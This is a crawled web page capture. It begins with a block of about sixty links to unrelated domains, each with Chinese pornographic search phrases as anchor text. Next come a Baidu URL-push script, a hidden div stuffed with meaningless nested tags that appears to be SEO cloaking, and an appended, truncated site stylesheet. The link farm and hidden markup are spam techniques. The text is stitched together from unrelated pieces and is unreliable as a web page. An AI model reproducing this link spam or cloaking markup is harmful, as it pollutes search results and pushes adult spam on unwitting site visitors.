<a href="http://www.bgcaterslongisland.com" target="_blank">中国农民真实bbwbbw</a>|
<a href="http://www.7bn.com.cn" target="_blank">亚洲 中文字幕一区二区</a>|
<a href="http://microslate.com" target="_blank">另类小说日韩欧美激情视频</a>|
<a href="http://al57.com" target="_blank">国产videossex精品</a>|
<a href="http://www.newsamericas.com" target="_blank">中文字幕+乱码+www</a>|
<a href="http://n5339.cn" target="_blank">夜色爽爽影院18禁妓女影院</a>|
<a href="http://m.railconmodels.com" target="_blank">日韩黄色三级系列8久久久</a>|
<a href="http://www.ztzy66.com" target="_blank">天堂网www在线最新版</a>|
<a href="http://www.mircini.com" target="_blank">日韩国产亚洲一区二区</a>|
<a href="http://www.antstrade.com" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://m.tjdlc.com" target="_blank">免费无码一区无码东京热</a>|
<a href="http://www.frankdispensa.com" target="_blank">国产成人精品一区二区三区av</a>|
<a href="http://www.heladoscamilito.com" target="_blank">中国精学生妹品射精久久</a>|
<a href="http://m.xvxg.cn" target="_blank">国产中文字幕动作大片在线观看</a>|
<a href="http://www.sakaryahalksesi.com" target="_blank">最好看在线观看视频</a>|
<a href="http://m.phpox.com" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://www.thesnappingpoint.com" target="_blank">日本免码va在线看免费</a>|
<a href="http://photonl.com" target="_blank">欧美视频日韩精品第一页</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">亚洲一区二区三区小说</a>|
<a href="http://www.wx165.cn" target="_blank">精品久久aⅤ人妻中文字幕</a>|
<a href="http://mingmendog.com" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://www.wxzyep.com" target="_blank">国产三级欧美三级日本三级</a>|
<a href="http://www.cn-hlgf.cn" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://www.cfdaizuo.cn" target="_blank">日本不卡高清一区,二区,三区</a>|
<a href="http://www.werenotsorry.com" target="_blank">国产国产成人久久精品</a>|
<a href="http://ilycool.com" target="_blank">久久久亚洲精品日韩</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">欧美性性性性性色大片免费的</a>|
<a href="http://m.chineseyp.com" target="_blank">亚洲 中文字幕一区二区</a>|
<a href="http://mokespa.cn" target="_blank">久久国产AV影片</a>|
<a href="http://nnwatches.com" target="_blank">成·人免费午夜性</a>|
<a href="http://m.hellcast.net" target="_blank">精品一区二区三区少妇</a>|
<a href="http://m.hk108.com" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://m.zhuzhutuan.cn" target="_blank">无码人妻丝袜在线视频</a>|
<a href="http://weddingdietplan.com" target="_blank">亚洲精品一区二区三区深夜</a>|
<a href="http://lampres.com" target="_blank">色窝窝51精品国产人妻消防</a>|
<a href="http://m.zgylb.cn" target="_blank">日本高清免费在线视频一区二区</a>|
<a href="http://m.gy853.cn" target="_blank">国产精品看高国产精品不卡</a>|
<a href="http://www.qingdao0532.com" target="_blank">久久精品白浆精品无码</a>|
<a href="http://m.spacelichomega2.com" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://gaohe.net.cn" target="_blank">国产精品一级A免费观看</a>|
<a href="http://m.stoneinfo.com.cn" target="_blank">敌伦交换一区二区三区</a>|
<a href="http://www.blonki.net" target="_blank">色偷偷亚洲男人天堂</a>|
<a href="http://www.newsamericas.com" target="_blank">国产人妖视频一区二区</a>|
<a href="http://www.shengzhe168.com" target="_blank">中文字幕欧美成人久久</a>|
<a href="http://www.zmsns.com" target="_blank">狠狠躁夜夜躁人人爽天天不</a>|
<a href="http://www.muhelp.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://m.haisehat.com" target="_blank">亚洲成色www久久网站瘦与人</a>|
<a href="http://www.shangrilagifts.com" target="_blank">av天堂亚洲一区二区三区</a>|
<a href="http://m.greenearthsolar.net" target="_blank">日韩精品中文字幕一线不卡</a>|
<a href="http://m.chineseyp.com" target="_blank">在线成人观看一区高清不卡</a>|
<a href="http://www.anpm.cn" target="_blank">亚洲最大中文字幕在线视频</a>|
<a href="http://m.wedohotels.com" target="_blank">青青久草在线观看</a>|
<a href="http://www.cskelei.cn" target="_blank">无码任你躁国语版视频</a>|
<a href="http://www.lianxingsy.com" target="_blank">曰批视频免费看30分钟</a>|
<a href="http://m.natalian.net" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">97人人爽人人爽人人人爽</a>|
<a href="http://m.nimblenavigator.com" target="_blank">亚洲国产精品日韩av专区</a>|
<a href="http://www.asklui.com" target="_blank">福利姬国产精品一区在线</a>|
<a href="http://www.kotaiguchi.com" target="_blank">久久精品国产半推半就</a>|

<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="jjjjj" class="pl_css_ganrao" style="display: none;"><meter id="jjjjj"><em id="jjjjj"><sup id="jjjjj"><ruby id="jjjjj"></ruby></sup></em></meter><track id="jjjjj"><div id="jjjjj"><form id="jjjjj"><listing id="jjjjj"></listing></form></div></track><dfn id="jjjjj"><pre id="jjjjj"><th id="jjjjj"><big id="jjjjj"></big></th></pre></dfn><dfn id="jjjjj"><pre id="jjjjj"><th id="jjjjj"><label id="jjjjj"></label></th></pre></dfn><legend id="jjjjj"><u id="jjjjj"><span id="jjjjj"><progress id="jjjjj"></progress></span></u></legend><big id="jjjjj"><label id="jjjjj"></label></big><div id="jjjjj"><form id="jjjjj"></form></div><video id="jjjjj"><legend id="jjjjj"></legend></video><var id="jjjjj"><mark id="jjjjj"><i id="jjjjj"><b id="jjjjj"></b></i></mark></var><p id="jjjjj"><b id="jjjjj"><dl id="jjjjj"><legend id="jjjjj"></legend></dl></b></p><font id="jjjjj"><label id="jjjjj"></label></font><strong id="jjjjj"><sub id="jjjjj"><var id="jjjjj"><mark id="jjjjj"></mark></var></sub></strong><mark id="jjjjj"><i id="jjjjj"><b id="jjjjj"><dl id="jjjjj"></dl></b></i></mark><nobr id="jjjjj"><pre id="jjjjj"><font id="jjjjj"><label id="jjjjj"></label></font></pre></nobr><big id="jjjjj"><label id="jjjjj"></label></big><b id="jjjjj"><dl id="jjjjj"></dl></b><dl id="jjjjj"></dl><i id="jjjjj"><b id="jjjjj"><video id="jjjjj"><legend id="jjjjj"></legend></video></b></i><legend id="jjjjj"><optgroup id="jjjjj"></optgroup></legend><dl id="jjjjj"><video id="jjjjj"></video></dl><i id="jjjjj"></i><small id="jjjjj"><track id="jjjjj"></track></small><meter id="jjjjj"></meter><ol id="jjjjj"><rp id="jjjjj"><thead id="jjjjj"><dfn id="jjjjj"></dfn></thead></rp></ol><label id="jjjjj"></label><ins id="jjjjj"><legend id="jjjjj"></legend></ins><big id="jjjjj"></big><video id="jjjjj"></video><pre id="jjjjj"><em id="jjjjj"><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby></em></pre><label id="jjjjj"><output id="jjjjj"></output></label><thead id="jjjjj"><ins id="jjjjj"><legend id="jjjjj"><acronym id="jjjjj"></acronym></legend></ins></thead><address id="jjjjj"><dfn id="jjjjj"><menuitem id="jjjjj"><style id="jjjjj"></style></menuitem></dfn></address><tt id="jjjjj"><ol id="jjjjj"><thead id="jjjjj"><form id="jjjjj"></form></thead></ol></tt><listing id="jjjjj"></listing><form id="jjjjj"><form id="jjjjj"><listing id="jjjjj"><meter id="jjjjj"></meter></listing></form></form><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby><em id="jjjjj"></em><meter id="jjjjj"><label id="jjjjj"></label></meter><thead id="jjjjj"><form id="jjjjj"><form id="jjjjj"><listing id="jjjjj"></listing></form></form></thead><strong id="jjjjj"></strong><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby><sub id="jjjjj"></sub><u id="jjjjj"><span id="jjjjj"><nobr id="jjjjj"><progress id="jjjjj"></progress></nobr></span></u><ol id="jjjjj"><rp id="jjjjj"></rp></ol><form id="jjjjj"></form><label id="jjjjj"><thead id="jjjjj"></thead></label><listing id="jjjjj"><meter id="jjjjj"></meter></listing><var id="jjjjj"><mark id="jjjjj"></mark></var><form id="jjjjj"><listing id="jjjjj"><meter id="jjjjj"><pre id="jjjjj"></pre></meter></listing></form><pre id="jjjjj"><em id="jjjjj"><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby></em></pre><rp id="jjjjj"><thead id="jjjjj"><dfn id="jjjjj"><th id="jjjjj"></th></dfn></thead></rp><label id="jjjjj"><thead id="jjjjj"><ins id="jjjjj"><legend id="jjjjj"></legend></ins></thead></label><track id="jjjjj"><form id="jjjjj"></form></track><strong id="jjjjj"><ins id="jjjjj"></ins></strong><tt id="jjjjj"><rp id="jjjjj"></rp></tt><dfn id="jjjjj"><th id="jjjjj"><big id="jjjjj"><thead id="jjjjj"></thead></big></th></dfn><pre id="jjjjj"><em id="jjjjj"><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby></em></pre><sup id="jjjjj"></sup><legend id="jjjjj"></legend><output id="jjjjj"><dfn id="jjjjj"><pre id="jjjjj"><big id="jjjjj"></big></pre></dfn></output><listing id="jjjjj"><strong id="jjjjj"><ins id="jjjjj"><legend id="jjjjj"></legend></ins></strong></listing><p id="jjjjj"><dl id="jjjjj"><video id="jjjjj"><legend id="jjjjj"></legend></video></dl></p><rp id="jjjjj"></rp><optgroup id="jjjjj"><dfn id="jjjjj"><menuitem id="jjjjj"><tt id="jjjjj"></tt></menuitem></dfn></optgroup><ruby id="jjjjj"><u id="jjjjj"><nobr id="jjjjj"><strong id="jjjjj"></strong></nobr></u></ruby><dfn id="jjjjj"></dfn><p id="jjjjj"></p><progress id="jjjjj"><font id="jjjjj"></font></progress><pre id="jjjjj"></pre><mark id="jjjjj"><i id="jjjjj"></i></mark><optgroup id="jjjjj"><address id="jjjjj"><menuitem id="jjjjj"><style id="jjjjj"></style></menuitem></address></optgroup><legend id="jjjjj"></legend><strong id="jjjjj"></strong><form id="jjjjj"></form><dfn id="jjjjj"><th id="jjjjj"></th></dfn><tt id="jjjjj"><ol id="jjjjj"></ol></tt><dfn id="jjjjj"></dfn><sub id="jjjjj"><var id="jjjjj"></var></sub><sub id="jjjjj"></sub><sub id="jjjjj"><var id="jjjjj"></var></sub><div id="jjjjj"></div><small id="jjjjj"><acronym id="jjjjj"></acronym></small><label id="jjjjj"></label><video id="jjjjj"></video><progress id="jjjjj"><pre id="jjjjj"></pre></progress><style id="jjjjj"><font id="jjjjj"><output id="jjjjj"><p id="jjjjj"></p></output></font></style><address id="jjjjj"><dfn id="jjjjj"><style id="jjjjj"><font id="jjjjj"></font></style></dfn></address><mark id="jjjjj"><sup id="jjjjj"><strike id="jjjjj"><nobr id="jjjjj"></nobr></strike></sup></mark><progress id="jjjjj"><sub id="jjjjj"><i id="jjjjj"><video id="jjjjj"></video></i></sub></progress><form id="jjjjj"><form id="jjjjj"><meter id="jjjjj"><label id="jjjjj"></label></meter></form></form><output id="jjjjj"><dfn id="jjjjj"><pre id="jjjjj"><big id="jjjjj"></big></pre></dfn></output><strong id="jjjjj"><var id="jjjjj"><mark id="jjjjj"><i id="jjjjj"></i></mark></var></strong><dfn id="jjjjj"><menuitem id="jjjjj"><font id="jjjjj"><label id="jjjjj"></label></font></menuitem></dfn><mark id="jjjjj"><i id="jjjjj"></i></mark><p id="jjjjj"><dl id="jjjjj"><video id="jjjjj"><legend id="jjjjj"></legend></video></dl></p><sup id="jjjjj"></sup><em id="jjjjj"><sup id="jjjjj"></sup></em><pre id="jjjjj"><big id="jjjjj"><optgroup id="jjjjj"><dfn id="jjjjj"></dfn></optgroup></big></pre><th id="jjjjj"><optgroup id="jjjjj"></optgroup></th><video id="jjjjj"></video><sup id="jjjjj"></sup><menuitem id="jjjjj"></menuitem><progress id="jjjjj"><sub id="jjjjj"><var id="jjjjj"><i id="jjjjj"></i></var></sub></progress><listing id="jjjjj"><meter id="jjjjj"><thead id="jjjjj"><strong id="jjjjj"></strong></thead></meter></listing><meter id="jjjjj"><thead id="jjjjj"><ins id="jjjjj"><small id="jjjjj"></small></ins></thead></meter><strong id="jjjjj"><ins id="jjjjj"><tt id="jjjjj"><ol id="jjjjj"></ol></tt></ins></strong><tt id="jjjjj"><rp id="jjjjj"><thead id="jjjjj"><form id="jjjjj"></form></thead></rp></tt><track id="jjjjj"><form id="jjjjj"><form id="jjjjj"><listing id="jjjjj"></listing></form></form></track><em id="jjjjj"></em><meter id="jjjjj"><label id="jjjjj"></label></meter><ins id="jjjjj"><legend id="jjjjj"></legend></ins><acronym id="jjjjj"><div id="jjjjj"><strong id="jjjjj"><var id="jjjjj"></var></strong></div></acronym><nobr id="jjjjj"><pre id="jjjjj"><font id="jjjjj"><output id="jjjjj"></output></font></pre></nobr><video id="jjjjj"><legend id="jjjjj"><address id="jjjjj"><dfn id="jjjjj"></dfn></address></legend></video><ol id="jjjjj"></ol><dfn id="jjjjj"></dfn><progress id="jjjjj"><sub id="jjjjj"></sub></progress><progress id="jjjjj"><sub id="jjjjj"><var id="jjjjj"><i id="jjjjj"></i></var></sub></progress><output id="jjjjj"><p id="jjjjj"></p></output><pre id="jjjjj"><th id="jjjjj"></th></pre><var id="jjjjj"><i id="jjjjj"><b id="jjjjj"><video id="jjjjj"></video></b></i></var><legend id="jjjjj"></legend><acronym id="jjjjj"></acronym><pre id="jjjjj"><th id="jjjjj"><big id="jjjjj"><thead id="jjjjj"></thead></big></th></pre><em id="jjjjj"><sup id="jjjjj"></sup></em><track id="jjjjj"><div id="jjjjj"><sub id="jjjjj"><var id="jjjjj"></var></sub></div></track><menuitem id="jjjjj"><style id="jjjjj"></style></menuitem><listing id="jjjjj"><label id="jjjjj"><thead id="jjjjj"><ins id="jjjjj"></ins></thead></label></listing><optgroup id="jjjjj"><dfn id="jjjjj"><menuitem id="jjjjj"><tt id="jjjjj"></tt></menuitem></dfn></optgroup><var id="jjjjj"></var><ruby id="jjjjj"><small id="jjjjj"><acronym id="jjjjj"><div id="jjjjj"></div></acronym></small></ruby><video id="jjjjj"><optgroup id="jjjjj"><address id="jjjjj"><dfn id="jjjjj"></dfn></address></optgroup></video><form id="jjjjj"><meter id="jjjjj"><pre id="jjjjj"><sup id="jjjjj"></sup></pre></meter></form><p id="jjjjj"><dl id="jjjjj"></dl></p><pre id="jjjjj"><big id="jjjjj"><optgroup id="jjjjj"><dfn id="jjjjj"></dfn></optgroup></big></pre><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby><font id="jjjjj"><output id="jjjjj"><p id="jjjjj"><b id="jjjjj"></b></p></output></font><strike id="jjjjj"></strike><legend id="jjjjj"><span id="jjjjj"></span></legend><meter id="jjjjj"><thead id="jjjjj"></thead></meter><legend id="jjjjj"><span id="jjjjj"><nobr id="jjjjj"><pre id="jjjjj"></pre></nobr></span></legend><nobr id="jjjjj"></nobr><font id="jjjjj"></font><meter id="jjjjj"><label id="jjjjj"></label></meter><i id="jjjjj"><sup id="jjjjj"></sup></i><rp id="jjjjj"><thead id="jjjjj"></thead></rp><track id="jjjjj"><div id="jjjjj"></div></track><var id="jjjjj"><mark id="jjjjj"><b id="jjjjj"><dl id="jjjjj"></dl></b></mark></var><b id="jjjjj"><video id="jjjjj"><legend id="jjjjj"><span id="jjjjj"></span></legend></video></b><label id="jjjjj"><thead id="jjjjj"><strong id="jjjjj"><legend id="jjjjj"></legend></strong></thead></label></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gossipgirlreport.com/template/hongtai/Content/style_index.css
body_size: 3646
content:
@charset "utf-8";
body, td, th {
	font-family: "Arial Black", Gadget, sans-serif;
}
a {
	font-family: "微软雅黑", Arial;
}
.back-top{
	width: 20px;
	height: 75px;
	overflow: hidden;
	position: fixed;
	right: 1%;
	bottom: 2%;
	z-index: 20;
	display: none;
	background: url(Images/top.png) no-repeat;
	cursor: pointer;
}
.back-top:hover{
	background-position: 0 -75px;
}
#mobile05 .wtname a { color:#FFF;}
html, body, a, p, span, ul, img {
	padding: 0;
	margin: 0;
	list-style: none;
	border: none;
	font-size: 13px;
	font-family: "微软雅黑", "Arial";
	color: #666;
}
p {
	line-height: 25px;
}
img {
	border: none;
	vertical-align: middle;
}
td {
	vertical-align: center;
	font-size: 13px;
}
body {
	background: #fff;
}
.ss {
	display: inline-block;
}
.ss img {
	height: 200px;
	width: 260px;
}
.yangshi {
	display: inline;
}
.yangshi img {
	height: 200px;
	width: 270px;
}
li {
	float: left;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}
h1 {
	font-size: 3em;
	line-height: 1;
	margin: 0;
	padding: 0;
}
h2 {
	font-size: 2em;
	margin: 0;
	padding: 0;
}
h3 {
	font-size: 1.5em;
	line-height: 1;
	margin: 0;
	padding: 0;
}
h4 {
	font-size: 1.2em;
	line-height: 1.25;
	margin: 0;
	padding: 0;
}
h5 {
	font-size: 1em;
	margin: 0;
	padding: 0;
}
h6 {
	font-size: 1em;
}
/* 页面基本元素
-------------------------------------------------------------- */

/* 链接样式 */
a {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
/* 常用元素 */
.clear {
	clear: both;
	font-size: 1px;
	line-height: 0px;
	height: 0px;
	text-align: left;
}
/* 层浮动 */
.left {
	float: left;
}
.right {
	float: right;
}
.center {
	margin: 0 auto;
}
/* 文字对齐 */
.tleft {
	text-align: left;
}
.tright {
	text-align: right;
}
.tcenter {
	text-align: center;
}
* html, * html body /* 修正IE6振动bug */ {
	background-image: url(about:blank);
	background-attachment: fixed;
}
/* 主体内容开始
-------------------------------------------------------------- */

.page {
	margin: 0 auto;
	width: 100%;
	height: auto;
}
.content {
	width: 100%;
}
.content a:hover {
	color: #eb891a;
}
/*--翻页--*/
#pages {
	padding-top: 5px;
	margin: 0 auto;
	padding: 25px 0;
}
#pages a {
	border: 1px solid #DDD;
	color: #333;
	margin: 2px;
	padding: 2px 5px;
	text-decoration: none;
	font-size: 13px;
}
#pages a:hover {
	border: 1px solid #DDD;
	color: #333;
	margin: 2px;
	padding: 2px 5px;
	text-decoration: none;
	background: #195091;
	color: #FFF;
	font-size: 13px;
}
#pages span {
	background: #195091;
	border: 1px solid gainsboro;
	color: white;
	font-weight: bold;
	margin: 2px;
	padding: 2px 5px;
	font-size: 12px;
}
.fanye {
	text-align: center;
	margin: 0 auto;
}
div.digg {
	padding-right: 3px;
	padding-left: 3px;
	padding-bottom: 6px;
	text-align: center;
	height: 35px;
	clear: both;
	padding-top: 30px;
}
div.digg a {
	border: #DDDDDD 1px solid;
	background-color: #FFFFFF;
	padding-right: 14px;
	padding-left: 14px;
	padding-bottom: 8px;
	margin: 2px;
	color: #444444;
	padding-top: 8px;
	text-decoration: none;
}
div.digg a:hover {
	background-color: #2bb6d4;
	color: #fff;
}
div.digg a:active {
	border: #2bb6d4 1px solid;
	color: #000;
}
div.digg span {
	border: #2bb6d4 1px solid;
	padding-right: 14px;
	padding-left: 14px;
	padding-bottom: 8px;
	margin: 2px;
	color: #fff;
	padding-top: 8px;
	background-color: #2bb6d4;
}
div.digg span.disabled {
	border: #eee 1px solid;
	padding-right: 14px;
	padding-left: 14px;
	padding-bottom: 8px;
	margin: 7px;
	color: #fff;
	padding-top: 8px;
	background: #2bb6d4;
}
article, aside, dialog, footer, header, section, footer, nav, figure, menu {
	display: block
}
/* 详情
-------------------------------------------------------------- */
.contzk {
	padding-top: 15px;
	width: 1100px;
	margin: 0 auto;
}
.biaoti {
	width: 100%;
	text-align: center;
	padding-bottom: 10px;
	color: #024CAD;
	margin-top: 20px;
	font-size: 18px;
}
.shijian {
	width: 100%;
	margin: 0 auto;
	text-align: center;
	line-height: 30px;
	border-bottom: 1px dashed #666;
	padding-bottom: 10px;
	margin-bottom: 30px;
}
.aa {
	width: 100%;
	margin: 0 auto;
	line-height: 25px;
	text-align: left;
}
.aa p, .aa span, #hits {
	line-height: 25px;
	color: #666;
}
.bb {
	width: 70%;
	float: left;
}
.bb p, .bb span, .bb a {
	color: #666;
}
.bb a:hover {
	color: #D01200;
}
.fanyez {
	width: 100%;
	margin: 0 auto;
	overflow: hidden;
	padding-bottom: 15px;
}
.fanyez .right p a {
	font-size: 14px;
	color: #C7CBCE;
}
.fanyez .right p a:hover {
	color: #D01200;
}
/* tab
-------------------------------------------------------------- */
.menu {
	margin: 0 auto;
	height: auto;
	width: 100%;
	border-top: 1px solid #EEEEEE;
}
#con {
	FONT-SIZE: 12px;
	MARGIN: 0px auto;
	WIDTH: 100%
}
#tags {
	margin: 0;
	padding: 0;
}
#tags LI {
	float: left;
	list-style: none;
	border-bottom: none;
	height: 59px;
	line-height: 59px;
	width: 120px;
	border-right: 1px solid #EEEEEE;
	text-align: center;
	display: block;
}
#tags LI A {
	color: #999999;
	font-size: 15px;
	text-decoration: none;
	height: 59px;
	line-height: 59px;
}
#tags LI.emptyTag {
	BACKGROUND: none transparent scroll repeat 0% 0%;
	WIDTH: 4px
}
#tags LI.selectTag {
	color: #333333;
	display: block;
}
#tags LI.selectTag A {
	color: #333333;
}
#tagContent {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.tagContent {
	DISPLAY: none;
}
#tagContent DIV.selectTag {
	DISPLAY: block
}
.banner {
	width: 100%;
}
/*----网站地图---*/
.mapzong {
	line-height: 40px;
	overflow: hidden;
	border: 1px #ddd solid;
	width: 98%;
	margin: 0 auto;
	margin-bottom: 15px;
}
.wzdt_xt {
	float: left;
	width: 70%;
	padding-left: 15px;
}
.wzdt_xt ul li {
	float: left;
	padding-left: 10px;
}
.wzdt_xt ul li a {
	color: #666;
}
.mapzuo {
	width: 25%;
	float: left;
	line-height: 40px;
	background: #00A1E9;
	color: #FFF;
	font-size: 12px;
	text-align: center;
}
/*首页*/
.in_topbox {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 25px;
}
.in_topbox .left {
	width: 600px;
	float: left;
}
.in_topbox .right{ float:right; margin-top:10px;}
.in_topbox .right span{ font-size:20px; line-height:35px;}
.in_navbox {
	background-color: #004d8d
}
.in_navnei {
	width: 1200px;
	margin-left: auto;
	margin-right: auto
}
.in_navone {
	float: left;
	width: 15%;
	line-height: 70px;
	text-align: center;
	transition: 0.3s;
	-webkite-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	position: relative;
	border-right: 1px solid #3388d7
}
.in_nnoezi {
	color: white;
	font-size: 18px;
}
.in_navonelei {
	background-color: #206cb3
}
.in_navtwo {
	position: absolute;
	text-align: center;
	width: 100%;
	display: none;
	z-index: 1
}
.in_ntwozi {
	color: white;
	font-size: 15px;
}
.in_ntbg {
	background-color: #206cb3;
	transition: 0.3s;
	-webkite-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	line-height: 50px;
}
.in_ntbglei {
	background-color: #004d8d
}
.in_bannerbox {
	height: 480px;
	overflow: hidden;
	position: relative
}
.in_banin {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.in_tongzhi {
	width: 260px;
	padding: 10px 20px;
	background-color: white;
	position: absolute;
	right: 0;
	bottom: 0
}
.in_gongtit {
	color: #2a88c6;
	font-size: 18px;
	margin-left: 10px;
	float: left;
	margin-top: 3px;
}
.in_bnewsdian {
	float: left;
	width: 3px;
	height: 2px;
	background-color: #2a88c6;
	margin-top: 10px;
	margin-right: 10px;
}
.in_bnews {
	float: left;
	font-size: 12px;
	width: 240px;
}
.in_tong {
	margin-top: 15px;
}
.in_moone {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px
}
.in_oneleft {
	width: 880px;
	float: left;
}
.in_oneright {
	width: 240px;
	float: left;
	margin-left: 20px;
}
.in_onelefttit {
	color: white;
	font-size: 18px;
	padding-left: 20px;
	border-radius: 8px 8px 0 0;
	background-color: #004d8d;
	line-height: 50px;
	text-align: left;
}
.in_onelefttit a {
	color: white;
	font-size: 18px;
}
.in_oneleftcon {
	border: 1px solid #dcdcdc;
	border-top: none;
	padding: 20px;
	border-radius: 0px 0px 8px 8px;
}
.banner_out {
	position: relative;
	overflow: hidden;
	width: 365px;
	height: 270px;
}
.banner {
	height: 270px;
	float: left
}
.dian_box {
	position: absolute;
	bottom: 10px;
	left: 50%;
}
.dian {
	float: left;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 4px;
	margin-right: 4px;
	background-color: rgba(255,255,255,0.4);
	cursor: pointer
}
.dianlei {
	background-color: rgba(255,255,255,1)
}
.in_onerightimg {
	float: left;
	width: 118px;
	height: 86px;
	padding: 2px;
	border: 1px solid #dddddd;
	margin-right: 20px
}
.in_onerightxiang {
	float: left;
	width: 300px;
}
.in_oneconimg {
	float: left;
	width: 365px;
}
.in_oneconnews {
	float: right;
	width: 450px
}
.in_onerighttit {
	color: #666666;
	font-size: 16px;
	font-weight: 600;
	line-height: 38px
}
.in_onerightjie {
	font-size: 15px;
	color: #666666;
	line-height: 25px;
}
.in_pnews {
	float: left;
	margin-right: 7px;
	margin-top: 9px;
}
.in_newtitone {
	font-size: 16px;
	color: #676767;
	float: left;
	width: 350px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.in_newdateone {
	float: right;
	font-size: 14px;
	color: #6b6c6c
}
.in_newslistone {
	margin-top: 20px;
}
.in_newszilei {
	color: #004d8d
}
.in_onebtn {
	width: 100%;
	height: 59px;
	background-color: #004d8d;
	padding: 30px;
	transition: 0.3s;
	-webkite-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
}
.in_onebtnlei {
	background-color: #3371a4
}
.in_onerightbtn {
	float: left
}
.in_onebtntit {
	float: left;
	margin-left: 20px;
}
.in_onebtntit a {
	color: white;
	font-size: 24px;
}
.in_wendu {
	color: white;
	font-size: 24px;
}
.in_local {
	color: white;
	font-size: 14px;
}
.in_twoleft {
	width: 400px;
	float: left;
}
.in_twoconimg {
	float: left;
	width: 366px;
	height: 230px;
	overflow: hidden;
}
.in_twoconimg img {
	width: 100%;
}
.in_twocenter {
	float: left;
	width: 460px;
	margin-left: 20px;
}
.in_tworight {
	float: left;
	width: 300px;
	margin-left: 20px;
}
.in_newslisttwo {
	margin-top: 0px;
	line-height: 35px;
	height: 35px;
}
.in_newtittwo {
	font-size: 16px;
	color: #676767;
	float: left;
	width: 300px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.in_boxnei {
	margin-top: 0
}
.in_pnewstwo {
	float: left;
	margin-right: 7px;
	margin-top: 0px;
}
.zx {
	float: left;
	margin-right: 7px;
	margin: 20px 0 0 65px;
}
.in_newtittwolei {
	color: #004d8d;
}
.in_twobtn {
	float: left;
	width: 50%;
	text-align: center;
	color: #134e86;
	font-size: 18px;
}
.in_linkbtn {
	float: left;
	width: 50%;
	font-size: 18px;
	color: #004d8d;
	margin-top: 40px;
}
.in_linkbtn img {
	width: 8px;
}
.in_threeblock01 {
	width: 265px;
	height: 110px;
	background-color: #3388d7;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
}
.in_threeblock02 {
	width: 138px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
}
.in_threeblock03 {
	width: 138px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
}
.in_threeblock04 {
	width: 265px;
	height: 110px;
	background-color: #3388d7;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
}
.in_threeblock05 {
	width: 265px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
	margin-top: 10px;
}
.in_threeblock06 {
	width: 286px;
	height: 110px;
	background-color: #3388d7;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
	margin-top: 10px;
}
.in_threeblock07 {
	width: 265px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-top: 10px;
}
.in_thimg {
	margin-top: 20px;
}
.in_thzi {
	margin-top: 15px;
}
.in_fbtnbox {
	float: left;
	margin-right: 50px;
}
.in_fcon {
	float: left;
	margin-top: 3px;
	margin-right: 10px;
}
.in_fzi {
	float: left;
	font-size: 16px;
	color: #777777
}
.in_fourleft {
	width: 880px;
	float: left;
	background-color: #f3f2f2;
}
.in_fourright {
	float: left;
	width: 300px;
	margin-left: 20px;
	height: 130px;
}
.in_fourleftcon {
	border: 1px solid #dcdcdc;
	border-top: none;
	padding: 25px 20px;
	border-radius: 0px 0px 8px 8px;
}
.in_footbox {
	background-color: #004d8d;
	padding-top: 60px;
	padding-bottom: 60px;
	margin-top: 20px
}
.in_footnei {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
}
.in_footnei a{font-size: 15px;
	color: white;
	line-height: 30px; margin-left:10px;}
.in_flink {
	font-size: 15px;
	color: white;
	line-height: 30px;
}
.clearfix {
	clear: both
}
.banner02 {
	height: 480px;
	float: left
}
.dian_box02 {
	position: absolute;
	bottom: 10px;
